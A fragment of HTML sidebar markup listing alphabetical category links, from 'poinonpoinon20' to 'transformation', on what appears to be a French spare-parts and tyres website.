</li>
	<li class="cat-item cat-item-3230"><a href="https://piecesdetacheespneus.org/category/poinonpoinon20/" >poinonpoinon20</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://piecesdetacheespneus.org/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://piecesdetacheespneus.org/category/points/" >points</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://piecesdetacheespneus.org/category/pole/" >pôle</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://piecesdetacheespneus.org/category/polrad/" >polrad</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://piecesdetacheespneus.org/category/polytarp/" >polytarp</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://piecesdetacheespneus.org/category/pompe/" >pompe</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://piecesdetacheespneus.org/category/pompes/" >pompes</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://piecesdetacheespneus.org/category/pont/" >pont</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://piecesdetacheespneus.org/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://piecesdetacheespneus.org/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://piecesdetacheespneus.org/category/portant/" >portant</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://piecesdetacheespneus.org/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://piecesdetacheespneus.org/category/porte-fourches/" >porte-fourches</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://piecesdetacheespneus.org/category/porte-injecteur/" >porte-injecteur</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://piecesdetacheespneus.org/category/porte-outils/" >porte-outils</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://piecesdetacheespneus.org/category/porteur/" >porteur</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://piecesdetacheespneus.org/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://piecesdetacheespneus.org/category/potencepotency/" >potencepotency</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://piecesdetacheespneus.org/category/potentiometre/" >potentiomètre</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://piecesdetacheespneus.org/category/poulie/" >poulie</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://piecesdetacheespneus.org/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://piecesdetacheespneus.org/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://piecesdetacheespneus.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://piecesdetacheespneus.org/category/powerplus/" >powerplus</a>
</li>
	<li class="cat-item cat-item-8035"><a href="https://piecesdetacheespneus.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://piecesdetacheespneus.org/category/presse-fruits/" >presse-fruits</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://piecesdetacheespneus.org/category/pression/" >pression</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://piecesdetacheespneus.org/category/principal/" >principal</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://piecesdetacheespneus.org/category/prise/" >prise</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://piecesdetacheespneus.org/category/prise-sur/" >prise-sur</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://piecesdetacheespneus.org/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://piecesdetacheespneus.org/category/processus/" >processus</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://piecesdetacheespneus.org/category/professionnel/" >professionnel</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://piecesdetacheespneus.org/category/profil/" >profil</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://piecesdetacheespneus.org/category/profilrohrgabel/" >profilrohrgabel</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://piecesdetacheespneus.org/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://piecesdetacheespneus.org/category/prolongateur/" >prolongateur</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://piecesdetacheespneus.org/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://piecesdetacheespneus.org/category/proplus/" >proplus</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://piecesdetacheespneus.org/category/propose/" >proposé</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://piecesdetacheespneus.org/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://piecesdetacheespneus.org/category/proximite/" >proximité</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://piecesdetacheespneus.org/category/prunes/" >prunes</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://piecesdetacheespneus.org/category/puissance/" >puissance</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://piecesdetacheespneus.org/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://piecesdetacheespneus.org/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-7299"><a href="https://piecesdetacheespneus.org/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://piecesdetacheespneus.org/category/quel/" >quel</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://piecesdetacheespneus.org/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://piecesdetacheespneus.org/category/quoi/" >quoi</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://piecesdetacheespneus.org/category/r96294/" >r96294</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://piecesdetacheespneus.org/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://piecesdetacheespneus.org/category/radiateur/" >radiateur</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://piecesdetacheespneus.org/category/radiateurradiator/" >radiateurradiator</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://piecesdetacheespneus.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://piecesdetacheespneus.org/category/rallonge/" >rallonge</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://piecesdetacheespneus.org/category/ramassage/" >ramassage</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://piecesdetacheespneus.org/category/rampe/" >rampe</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://piecesdetacheespneus.org/category/rapide/" >rapide</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://piecesdetacheespneus.org/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://piecesdetacheespneus.org/category/rasspe/" >rasspe</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://piecesdetacheespneus.org/category/rateur/" >rateur</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://piecesdetacheespneus.org/category/rayonnage/" >rayonnage</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://piecesdetacheespneus.org/category/re18751/" >re18751</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://piecesdetacheespneus.org/category/re261354/" >re261354</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://piecesdetacheespneus.org/category/re505981/" >re505981</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://piecesdetacheespneus.org/category/re54872/" >re54872</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://piecesdetacheespneus.org/category/re56350/" >re56350</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://piecesdetacheespneus.org/category/received/" >received</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://piecesdetacheespneus.org/category/rechange/" >rechange</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://piecesdetacheespneus.org/category/rechanges/" >rechanges</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://piecesdetacheespneus.org/category/rechapage/" >rechapage</a>
</li>
	<li class="cat-item cat-item-7533"><a href="https://piecesdetacheespneus.org/category/rectifieuse/" >rectifieuse</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://piecesdetacheespneus.org/category/recyclage/" >recyclage</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://piecesdetacheespneus.org/category/reducteur/" >reducteur</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://piecesdetacheespneus.org/category/redzaw/" >redzaw</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://piecesdetacheespneus.org/category/regarde/" >regarde</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://piecesdetacheespneus.org/category/regelsteuergerat/" >regelsteuergerät</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://piecesdetacheespneus.org/category/regulateur/" >régulateur</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://piecesdetacheespneus.org/category/relais/" >relais</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://piecesdetacheespneus.org/category/relaxauto/" >relaxauto</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://piecesdetacheespneus.org/category/relevage/" >relevage</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://piecesdetacheespneus.org/category/remorque/" >remorque</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://piecesdetacheespneus.org/category/remorques/" >remorques</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://piecesdetacheespneus.org/category/remplacement/" >remplacement</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://piecesdetacheespneus.org/category/remplacer/" >remplacer</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://piecesdetacheespneus.org/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-6892"><a href="https://piecesdetacheespneus.org/category/renfort/" >renfort</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://piecesdetacheespneus.org/category/renovado/" >renovado</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://piecesdetacheespneus.org/category/renvoi/" >renvoi</a>
</li>
	<li class="cat-item cat-item-7669"><a href="https://piecesdetacheespneus.org/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-7573"><a href="https://piecesdetacheespneus.org/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://piecesdetacheespneus.org/category/reparation/" >réparation</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://piecesdetacheespneus.org/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://piecesdetacheespneus.org/category/reportage/" >reportage</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://piecesdetacheespneus.org/category/reservoir/" >reservoir</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://piecesdetacheespneus.org/category/resistant/" >résistant</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://piecesdetacheespneus.org/category/ressorts/" >ressorts</a>
</li>
	<li class="cat-item cat-item-7301"><a href="https://piecesdetacheespneus.org/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://piecesdetacheespneus.org/category/restricteur/" >restricteur</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://piecesdetacheespneus.org/category/retablissement/" >rétablissement</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://piecesdetacheespneus.org/category/retours/" >retours</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://piecesdetacheespneus.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://piecesdetacheespneus.org/category/retrocaveuse/" >rétrocaveuse</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://piecesdetacheespneus.org/category/retroviseur/" >retroviseur</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://piecesdetacheespneus.org/category/reva/" >reva</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://piecesdetacheespneus.org/category/revetement/" >revetement</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://piecesdetacheespneus.org/category/revision/" >révision</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://piecesdetacheespneus.org/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-7943"><a href="https://piecesdetacheespneus.org/category/revolutionize/" >revolutionize</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://piecesdetacheespneus.org/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://piecesdetacheespneus.org/category/riel/" >riel</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://piecesdetacheespneus.org/category/rifaccio/" >rifaccio</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://piecesdetacheespneus.org/category/rifiez/" >rifiez</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://piecesdetacheespneus.org/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-7550"><a href="https://piecesdetacheespneus.org/category/roadside/" >roadside</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://piecesdetacheespneus.org/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://piecesdetacheespneus.org/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://piecesdetacheespneus.org/category/rond/" >rond</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://piecesdetacheespneus.org/category/rotavator/" >rotavator</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://piecesdetacheespneus.org/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://piecesdetacheespneus.org/category/rotule/" >rotule</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://piecesdetacheespneus.org/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://piecesdetacheespneus.org/category/roues/" >roues</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://piecesdetacheespneus.org/category/rouge/" >rouge</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://piecesdetacheespneus.org/category/rouleau/" >rouleau</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://piecesdetacheespneus.org/category/roulement/" >roulement</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://piecesdetacheespneus.org/category/roulements/" >roulements</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://piecesdetacheespneus.org/category/roux/" >roux</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://piecesdetacheespneus.org/category/rovtop/" >rovtop</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://piecesdetacheespneus.org/category/rubrique/" >rubrique</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://piecesdetacheespneus.org/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://piecesdetacheespneus.org/category/saatstriegelzinken/" >saatstriegelzinken</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://piecesdetacheespneus.org/category/sableuse/" >sableuse</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://piecesdetacheespneus.org/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://piecesdetacheespneus.org/category/saignements/" >saignements</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://piecesdetacheespneus.org/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://piecesdetacheespneus.org/category/sangle/" >sangle</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://piecesdetacheespneus.org/category/sans/" >sans</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://piecesdetacheespneus.org/category/sarclo/" >sarclo</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://piecesdetacheespneus.org/category/sarl/" >sarl</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://piecesdetacheespneus.org/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://piecesdetacheespneus.org/category/saviez/" >saviez</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://piecesdetacheespneus.org/category/savoir/" >savoir</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://piecesdetacheespneus.org/category/scan/" >scan</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://piecesdetacheespneus.org/category/schaeff/" >schaeff</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://piecesdetacheespneus.org/category/scharmuller/" >scharmüller</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://piecesdetacheespneus.org/category/scharspitze/" >scharspitze</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://piecesdetacheespneus.org/category/scheppach/" >scheppach</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://piecesdetacheespneus.org/category/schwalbe/" >schwalbe</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://piecesdetacheespneus.org/category/scrocchi/" >scrocchi</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://piecesdetacheespneus.org/category/sculptures/" >sculptures</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://piecesdetacheespneus.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://piecesdetacheespneus.org/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://piecesdetacheespneus.org/category/security/" >security</a>
</li>
	<li class="cat-item cat-item-7176"><a href="https://piecesdetacheespneus.org/category/sedna/" >sedna</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://piecesdetacheespneus.org/category/segments/" >segments</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://piecesdetacheespneus.org/category/seilwindenfunk/" >seilwindenfunk</a>
</li>
	<li class="cat-item cat-item-7782"><a href="https://piecesdetacheespneus.org/category/sema/" >sema</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://piecesdetacheespneus.org/category/semences/" >semences</a>
</li>
	<li class="cat-item cat-item-6841"><a href="https://piecesdetacheespneus.org/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://piecesdetacheespneus.org/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://piecesdetacheespneus.org/category/separateur/" >séparateur</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://piecesdetacheespneus.org/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://piecesdetacheespneus.org/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://piecesdetacheespneus.org/category/servo/" >servo</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://piecesdetacheespneus.org/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://piecesdetacheespneus.org/category/short-bloc/" >short-bloc</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://piecesdetacheespneus.org/category/sicherheits/" >sicherheits</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://piecesdetacheespneus.org/category/siege/" >siège</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://piecesdetacheespneus.org/category/silencieux/" >silencieux</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://piecesdetacheespneus.org/category/simms/" >simms</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://piecesdetacheespneus.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-7394"><a href="https://piecesdetacheespneus.org/category/skender/" >skender</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://piecesdetacheespneus.org/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://piecesdetacheespneus.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://piecesdetacheespneus.org/category/snorkel/" >snorkel</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://piecesdetacheespneus.org/category/sobedi/" >sobedi</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://piecesdetacheespneus.org/category/socle/" >socle</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://piecesdetacheespneus.org/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://piecesdetacheespneus.org/category/solution/" >solution</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://piecesdetacheespneus.org/category/sonde/" >sonde</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://piecesdetacheespneus.org/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-7977"><a href="https://piecesdetacheespneus.org/category/sors/" >sors</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://piecesdetacheespneus.org/category/soufflantes/" >soufflantes</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://piecesdetacheespneus.org/category/soupape/" >soupape</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://piecesdetacheespneus.org/category/soupapes/" >soupapes</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://piecesdetacheespneus.org/category/source/" >source</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://piecesdetacheespneus.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://piecesdetacheespneus.org/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-6866"><a href="https://piecesdetacheespneus.org/category/sparex/" >sparex</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://piecesdetacheespneus.org/category/special/" >spécial</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://piecesdetacheespneus.org/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-8012"><a href="https://piecesdetacheespneus.org/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://piecesdetacheespneus.org/category/sportmattenmaterial/" >sportmattenmaterial</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://piecesdetacheespneus.org/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://piecesdetacheespneus.org/category/stabilisateur/" >stabilisateur</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://piecesdetacheespneus.org/category/staboplan/" >staboplan</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://piecesdetacheespneus.org/category/stanislas/" >stanislas</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://piecesdetacheespneus.org/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://piecesdetacheespneus.org/category/staub/" >staub</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://piecesdetacheespneus.org/category/stema/" >stema</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://piecesdetacheespneus.org/category/sternkupplungen/" >sternkupplungen</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://piecesdetacheespneus.org/category/sternratsche/" >sternratsche</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://piecesdetacheespneus.org/category/sternratschenkupplung/" >sternratschenkupplung</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://piecesdetacheespneus.org/category/steuerblock/" >steuerblock</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://piecesdetacheespneus.org/category/steyr/" >steyr</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://piecesdetacheespneus.org/category/sthil/" >sthil</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://piecesdetacheespneus.org/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://piecesdetacheespneus.org/category/stikers/" >stikers</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://piecesdetacheespneus.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://piecesdetacheespneus.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://piecesdetacheespneus.org/category/stylo/" >stylo</a>
</li>
	<li class="cat-item cat-item-6368"><a href="https://piecesdetacheespneus.org/category/suisse/" >suisse</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://piecesdetacheespneus.org/category/suivez/" >suivez</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://piecesdetacheespneus.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://piecesdetacheespneus.org/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://piecesdetacheespneus.org/category/superieur/" >supérieur</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://piecesdetacheespneus.org/category/supermotard/" >supermotard</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://piecesdetacheespneus.org/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://piecesdetacheespneus.org/category/supports/" >supports</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://piecesdetacheespneus.org/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://piecesdetacheespneus.org/category/suspente/" >suspente</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://piecesdetacheespneus.org/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://piecesdetacheespneus.org/category/t25336/" >t25336</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://piecesdetacheespneus.org/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://piecesdetacheespneus.org/category/tach/" >tach</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://piecesdetacheespneus.org/category/takeuchi/" >takeuchi</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://piecesdetacheespneus.org/category/tambour/" >tambour</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://piecesdetacheespneus.org/category/taol/" >taol</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://piecesdetacheespneus.org/category/tc-692/" >tc-692</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://piecesdetacheespneus.org/category/tcvnn356330022/" >tcvnn356330022</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://piecesdetacheespneus.org/category/te20f/" >te20f</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://piecesdetacheespneus.org/category/tecter/" >tecter</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://piecesdetacheespneus.org/category/tection/" >tection</a>
</li>
	<li class="cat-item cat-item-7027"><a href="https://piecesdetacheespneus.org/category/telecommande/" >télécommande</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://piecesdetacheespneus.org/category/tendeur/" >tendeur</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://piecesdetacheespneus.org/category/tension/" >tension</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://piecesdetacheespneus.org/category/terex/" >terex</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://piecesdetacheespneus.org/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://piecesdetacheespneus.org/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://piecesdetacheespneus.org/category/teste/" >teste</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://piecesdetacheespneus.org/category/tete/" >tete</a>
</li>
	<li class="cat-item cat-item-8024"><a href="https://piecesdetacheespneus.org/category/thode/" >thode</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://piecesdetacheespneus.org/category/tige/" >tige</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://piecesdetacheespneus.org/category/tirant/" >tirant</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://piecesdetacheespneus.org/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://piecesdetacheespneus.org/category/tissu/" >tissu</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://piecesdetacheespneus.org/category/toit/" >toit</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://piecesdetacheespneus.org/category/tole/" >tole</a>
</li>
	<li class="cat-item cat-item-7587"><a href="https://piecesdetacheespneus.org/category/tomaso/" >tomaso</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://piecesdetacheespneus.org/category/tombe/" >tombe</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://piecesdetacheespneus.org/category/tondeuse/" >tondeuse</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://piecesdetacheespneus.org/category/tonnes/" >tonnes</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://piecesdetacheespneus.org/category/topaz/" >topaz</a>
</li>
	<li class="cat-item cat-item-7064"><a href="https://piecesdetacheespneus.org/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://piecesdetacheespneus.org/category/tourelle/" >tourelle</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://piecesdetacheespneus.org/category/tous/" >tous</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://piecesdetacheespneus.org/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-6590"><a href="https://piecesdetacheespneus.org/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://piecesdetacheespneus.org/category/tractageessieuroues/" >tractageessieuroues</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://piecesdetacheespneus.org/category/tracteur/" >tracteur</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://piecesdetacheespneus.org/category/tracteurs/" >tracteurs</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://piecesdetacheespneus.org/category/tractometre/" >tractomètre</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://piecesdetacheespneus.org/category/tractopelle/" >tractopelle</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://piecesdetacheespneus.org/category/traduction/" >traduction</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://piecesdetacheespneus.org/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-7842"><a href="https://piecesdetacheespneus.org/category/traka/" >traka</a>
</li>
	<li class="cat-item cat-item-6085"><a href="https://piecesdetacheespneus.org/category/transformation/" >transformation</a>
</li>
